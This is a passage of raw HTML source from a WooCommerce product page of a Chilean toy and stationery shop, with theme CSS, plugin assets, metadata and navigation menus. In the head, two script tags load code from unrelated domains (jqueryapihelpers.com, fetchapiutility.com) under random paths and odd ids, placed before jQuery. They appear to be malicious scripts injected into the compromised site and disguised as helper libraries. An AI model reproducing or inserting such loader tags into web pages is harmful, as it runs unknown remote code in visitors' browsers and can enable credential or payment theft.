.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{border-radius: 0px;}.products li{border: 1px solid #767676;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 0px !important; padding-bottom: 0px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 0px !important; padding-right: 0px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 1px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 9px 9px 9px #e4e4e4;}#footer h3, #footer .wp-block-search .wp-block-search__label{text-align: left !important;}#footer .widget{text-align: left;}.copyright p{font-size: 12px;}.copyright{padding-top: 8px; padding-bottom: 8px;}#footer{background-color: #013832;}#scroll-top{background-color: ;border-color: ;}#scroll-top:hover{background-color: ;border-color: ;}#scroll-top i{font-size: 15px;}#slider img{height: px;}.page-box .new-text .read-more-btn a{font-size: px;}.page-box .new-text .read-more-btn a{font-weight: ;}.page-box .new-text .read-more-btn a{text-transform: uppercase;}#slider .carousel-caption .read-btn a{background-color: ;}#slider{background-color: 1;}.logo h1 a, .logo p a{font-size: 32px;}.logo p{font-size: 14px !important;}.woocommerce span.onsale {border-radius: 0px;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}.woocommerce ul.products li.product .onsale{padding-top: px; padding-bottom: px !important;}.woocommerce ul.products li.product .onsale{padding-left: px; padding-right: px;}#loader-wrapper .loader-section, #loader-wrapper{background-color: ;} .bradcrumbs a, .bradcrumbs span{color: ;} .bradcrumbs a, .bradcrumbs span{background-color: ;} .our-services img{border-radius: 0px;}.our-services img{box-shadow: 0px 0px 0px #ccc;}.page-box .entry-content p:nth-of-type(1)::first-letter {display: none;}.page-box-single .new-text .entry-content p:nth-of-type(1)::first-letter {display: none;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .know-btn{top: %; bottom: %;left: %;right: %;}#slider{display:none;} @media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {#scroll-top{visibility: visible !important;} }#loader-wrapper{display:none;} .page-box-single .box-img img{border-radius: 0px;}.page-box-single .box-img img{box-shadow: 0px 0px 0px #ccc;}#comments textarea{ width:100%;}.primary-navigation a{text-transform: uppercase;}.primary-navigation a, .primary-navigation ul ul a, .sf-arrows .sf-with-ul:after, #menu-sidebar .primary-navigation a{font-size: 12px;}.primary-navigation ul li{padding: px;}.primary-navigation a, .primary-navigation ul ul a, .sf-arrows .sf-with-ul:after, #menu-sidebar .primary-navigation a{font-weight: ;}.primary-navigation ul li a{color: ;} .primary-navigation ul li a:hover {color: ;} .primary-navigation ul.sub-menu li a, .primary-navigation ul.children li a {color: ;} .primary-navigation ul.sub-menu li a:hover, .primary-navigation ul.children li a:hover{color: ;} .toggle-menu i  {color: ;} .logo p {color:  !important;}.site-title a{color:  !important;}.logo{padding-top: px; padding-bottom: px;}.logo{padding-left: px; padding-right: px;}.logo{margin-top: px; margin-bottom: px;}.logo{margin-left: px; margin-right: px;}
/*# sourceURL=agriculture-farm-basic-style-inline-css */
</style>
<link rel='stylesheet' id='agriculture-farm-customcss-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agriculture-farm-block-pattern-frontend-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/theme-block-pattern/css/block-pattern-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.totoslandia.cl/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.totoslandia.cl/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.21.0' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
/*# sourceURL=yith_wapo_front-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.totoslandia.cl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.totoslandia.cl/wp-content/plugins/yith-woocommerce-product-add-ons/plugin-fw/assets/css/yith-icon.css?ver=4.7.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.totoslandia.cl/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/themes/agriculture-farm/js/custom.js?ver=6.9" id="agriculture-farm-customscripts-jquery-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/themes/agriculture-farm/js/bootstrap.js?ver=6.9" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://www.totoslandia.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.totoslandia.cl/wp-json/wp/v2/product/1684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.totoslandia.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.totoslandia.cl/producto/borrador-de-pizarra-pequeno-10x25cms/" />
<link rel='shortlink' href='https://www.totoslandia.cl/?p=1684' />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="5FDkJ0fr0usv8eWakcQjAvRZkMaVKg35hcr5c57ZWSc"><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.totoslandia.cl/wp-content/uploads/2022/06/fondo-TL-02.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Borrador de Pizarra Pequeño 10&#215;2,5cms" />
<meta property="og:url" content="https://www.totoslandia.cl/producto/borrador-de-pizarra-pequeno-10x25cms/" />
<meta property="og:description" content="Borrador de Pizarra Pequeño 10&#215;2,5cms. Recuerda revisar el valor del envío según tu comuna o región en la sección 🚚DESPACHOS Si eres de ✈REGIÓN, puedes optar por envíos vía Starken, Correos de…" />
<meta property="article:published_time" content="2022-09-05T16:00:22+00:00" />
<meta property="article:modified_time" content="2022-09-05T16:03:44+00:00" />
<meta property="og:image" content="https://www.totoslandia.cl/wp-content/uploads/2022/09/borrador.jpg" />
<meta property="og:image:width" content="401" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_LA" />
<meta name="twitter:text:title" content="Borrador de Pizarra Pequeño 10&#215;2,5cms" />
<meta name="twitter:image" content="https://www.totoslandia.cl/wp-content/uploads/2022/09/borrador.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.totoslandia.cl/wp-content/uploads/2022/06/cropped-IMG_5521-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.totoslandia.cl/wp-content/uploads/2022/06/cropped-IMG_5521-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.totoslandia.cl/wp-content/uploads/2022/06/cropped-IMG_5521-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.totoslandia.cl/wp-content/uploads/2022/06/cropped-IMG_5521-270x270.png" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-1684 custom-background wp-custom-logo wp-embed-responsive wp-theme-agriculture-farm theme-agriculture-farm woocommerce woocommerce-page woocommerce-no-js aa-prefix-totos-">
    <header role="banner">
     <!-- preloader -->
      <!-- preloader end -->
    <a class="screen-reader-text skip-link" href="#maincontent" >Skip to content</a>    
    <div id="header">
      <div class="container">
        <div class="info-header">
          <div class="row mx-md-0">
            <div class="col-lg-5 col-md-12 col-sm-12 align-self-center">
              <div class="top-left py-2">
                <div class="row">
                  <div class="col-lg-6 col-md-6 align-slef-center">
                                      </div>
                  <div class="col-lg-6 col-md-6 align-slef-center">
                                      </div>
                </div>
              </div>
              <div id="menu-sidebar" class="nav sidebar left-menu">
                <nav id="primary-site-navigation" class="primary-navigation ps-0 text-start" role="navigation" aria-label="Top Menu">
                  <div class="main-menu-navigation clearfix"><ul id="menu-menu-1" class="main-menu-navigation clearfix mobile_nav"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a href="https://www.totoslandia.cl/juguetes/">JUGUETES</a>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-alimentos/">Juguetes de Alimentos</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-autos-y-pistas/">Autos y Pistas</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-de-carton/">Juguetes de Cartón</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-educativos/">Juguetes Educativos</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-encajes-y-motricidad/">Encajes y Motricidad</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-herramientas/">Juguetes de Herramientas</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-musicales/">Juguetes Musicales</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58"><a href="https://www.totoslandia.cl/categoria-producto/otros-juguetes/">Otros Juguetes</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-71"><a href="https://www.totoslandia.cl/libros-infantiles/">LIBROS INFANTILES</a>
<ul class="sub-menu">
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-75"><a href="https://www.totoslandia.cl/categoria-producto/libros-cuentos-clasicos/">Cuentos Clásicos</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76"><a href="https://www.totoslandia.cl/categoria-producto/libros-cuentos-no-tradicionales/">Cuentos No Tradicionales</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://www.totoslandia.cl/categoria-producto/libros-de-actividades/">Libros de Actividades</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://www.totoslandia.cl/categoria-producto/libros-de-carton/">Libros de Cartón</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79"><a href="https://www.totoslandia.cl/categoria-producto/libros-educativos/">Libros Educativos</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://www.totoslandia.cl/categoria-producto/libros-para-colorear/">Libros para Colorear</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://www.totoslandia.cl/categoria-producto/otros-libros/">Otros Libros</a></li>
</ul>
</li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-309"><a href="https://www.totoslandia.cl/categoria-producto/puzzles/">PUZLES</a></li>
</ul></div>                </nav>
              </div>
            </div>
            <div class="col-lg-2 col-md-12 col-sm-12 px-md-0 align-self-center">
              <div class="logo">
                                  <div class="site-logo">
<style>
.custom-logo {
	height: 149px;
	max-height: 250px;
	max-width: 250px;
	width: 149px;
}
</style><a href="https://www.totoslandia.cl/" class="custom-logo-link" rel="home"><img width="1080" height="1080" src="https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521.png" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521.png 1080w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-300x300.png 300w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-100x100.png 100w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-600x600.png 600w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-1024x1024.png 1024w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-150x150.png 150w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div>
                                                                                                      <p class="site-description mb-0">
                      🚜🚀 Juguetería y Librería ✏📚                    </p>
                                                </div>
            </div>
            <div class="col-lg-5 col-md-12 col-sm-12 align-self-center">
              <div class="top-right">
                <div class="row py-2">
                  <div class="col-lg-11 col-md-10 col-sm-10">
                                      </div>
                  <div class="col-lg-1 col-md-2 col-sm-2">
                                          <a href="https://www.totoslandia.cl/carrito/"><i class="fas fa-shopping-cart"></i><span class="screen-reader-text">Cart Icon</span></a>
                                      </div>
                </div>
              </div>
              <div class="row">
                <div class="col-lg-11 col-md-6 col-sm-10 col-6 align-self-center">
                  <div id="menu-sidebar" class="nav sidebar right-menu">
                    <nav id="primary-site-navigation" class="primary-navigation ps-0 text-start" role="navigation" aria-label="Top Menu">
                      <div class="main-menu-navigation clearfix"><ul id="menu-menu-2" class="main-menu-navigation clearfix mobile_nav"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://www.totoslandia.cl/articulos-de-oficina/">ART. OFICINA</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155"><a href="https://www.totoslandia.cl/categoria-producto/oficina-archivadores-y-carpetas/">Archivadores y Carpetas</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-156"><a href="https://www.totoslandia.cl/categoria-producto/oficina-corcheteras/">Corcheteras</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-157"><a href="https://www.totoslandia.cl/categoria-producto/oficina-destacadores/">Destacadores</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-158"><a href="https://www.totoslandia.cl/categoria-producto/oficina-etiquetas/">Etiquetas</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159"><a href="https://www.totoslandia.cl/categoria-producto/oficina-lapices-plumones-etc/">Lápices, Plumones, Etc.</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160"><a href="https://www.totoslandia.cl/categoria-producto/oficina-perforadoras/">Perforadoras</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161"><a href="https://www.totoslandia.cl/categoria-producto/oficina-portascotch/">Portascotch</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-162"><a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-oficina/">Otros Artículos Oficina</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-165"><a href="https://www.totoslandia.cl/articulos-escolares/">ESCOLARES</a>
<ul class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-188"><a href="https://www.totoslandia.cl/categoria-producto/escolares-blocks/">Blocks</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://www.totoslandia.cl/categoria-producto/escolares-cuadernos/">Cuadernos</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-189"><a href="https://www.totoslandia.cl/categoria-producto/escolares-lapices/">Lápices</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-190"><a href="https://www.totoslandia.cl/categoria-producto/escolares-manualidades/">Manualidades</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-191"><a href="https://www.totoslandia.cl/categoria-producto/escolares-papeleria/">Papelería</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-192"><a href="https://www.totoslandia.cl/categoria-producto/escolares-pegamentos/">Pegamentos</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-193"><a href="https://www.totoslandia.cl/categoria-producto/escolares-plasticinas-y-masas/">Plasticinas y Masas</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194"><a href="https://www.totoslandia.cl/categoria-producto/escolares-temperas-y-pinceles/">Temperas y Pinceles</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-195"><a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-escolares/">Otros Artículos Escolares</a></li>
</ul>
</li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-308"><a href="https://www.totoslandia.cl/contacto/">CONTACTO</a>
<ul class="sub-menu">
	<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.totoslandia.cl/despachos/">Despachos</a></li>
	<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://www.totoslandia.cl/nuestra-historia/">Nuestra historia</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://www.totoslandia.cl/politicas-sitio/">Políticas del Sitio</a></li>
</ul>
</li>
</ul></div>                    </nav>
                  </div>
                  <div class="main-menu">
                    <div class="toggle-menu mobile-menu text-md-end">
                      <button class="mobiletoggle responsive-toggle"><i class="fas fa-bars p-3 my-3 mx-0"></i><span class="screen-reader-text">Open Menu</span></button>
                    </div>
                    <div id="menu-sidebar" class="nav sidebar sidebar-responsive text-center">
                      <nav id="primary-site-navigation" class="primary-navigation ps-0 text-start" role="navigation" aria-label="Top Menu">
                        <div class="main-menu-navigation responsive-menu clearfix"><ul id="menu-menu-3" class="clearfix mobile_nav"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://www.totoslandia.cl/juguetes/">JUGUETES</a>
<ul class="sub-menu">
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-alimentos/">Juguetes de Alimentos</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-autos-y-pistas/">Autos y Pistas</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-91"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-de-carton/">Juguetes de Cartón</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-92"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-educativos/">Juguetes Educativos</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-93"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-encajes-y-motricidad/">Encajes y Motricidad</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-herramientas/">Juguetes de Herramientas</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-95"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-musicales/">Juguetes Musicales</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.totoslandia.cl/categoria-producto/otros-juguetes/">Otros Juguetes</a></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88"><a href="https://www.totoslandia.cl/libros-infantiles/">LIBROS INFANTILES</a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-96"><a href="https://www.totoslandia.cl/categoria-producto/libros-cuentos-clasicos/">Cuentos Clásicos</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-97"><a href="https://www.totoslandia.cl/categoria-producto/libros-cuentos-no-tradicionales/">Cuentos No Tradicionales</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-98"><a href="https://www.totoslandia.cl/categoria-producto/libros-de-actividades/">Libros de Actividades</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-99"><a href="https://www.totoslandia.cl/categoria-producto/libros-de-carton/">Libros de Cartón</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-100"><a href="https://www.totoslandia.cl/categoria-producto/libros-educativos/">Libros Educativos</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101"><a href="https://www.totoslandia.cl/categoria-producto/libros-para-colorear/">Libros para Colorear</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-103"><a href="https://www.totoslandia.cl/categoria-producto/otros-libros/">Otros Libros</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-306"><a href="https://www.totoslandia.cl/categoria-producto/puzzles/">PUZLES</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://www.totoslandia.cl/articulos-de-oficina/">ART. OFICINA</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-147"><a href="https://www.totoslandia.cl/categoria-producto/oficina-archivadores-y-carpetas/">Archivadores y Carpetas</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-148"><a href="https://www.totoslandia.cl/categoria-producto/oficina-corcheteras/">Corcheteras</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149"><a href="https://www.totoslandia.cl/categoria-producto/oficina-destacadores/">Destacadores</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-150"><a href="https://www.totoslandia.cl/categoria-producto/oficina-etiquetas/">Etiquetas</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-151"><a href="https://www.totoslandia.cl/categoria-producto/oficina-lapices-plumones-etc/">Lápices, Plumones, Etc.</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-152"><a href="https://www.totoslandia.cl/categoria-producto/oficina-perforadoras/">Perforadoras</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153"><a href="https://www.totoslandia.cl/categoria-producto/oficina-portascotch/">Portascotch</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-154"><a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-oficina/">Otros Artículos Oficina</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-167"><a href="https://www.totoslandia.cl/articulos-escolares/">ESCOLARES</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-180"><a href="https://www.totoslandia.cl/categoria-producto/escolares-blocks/">Blocks</a></li>
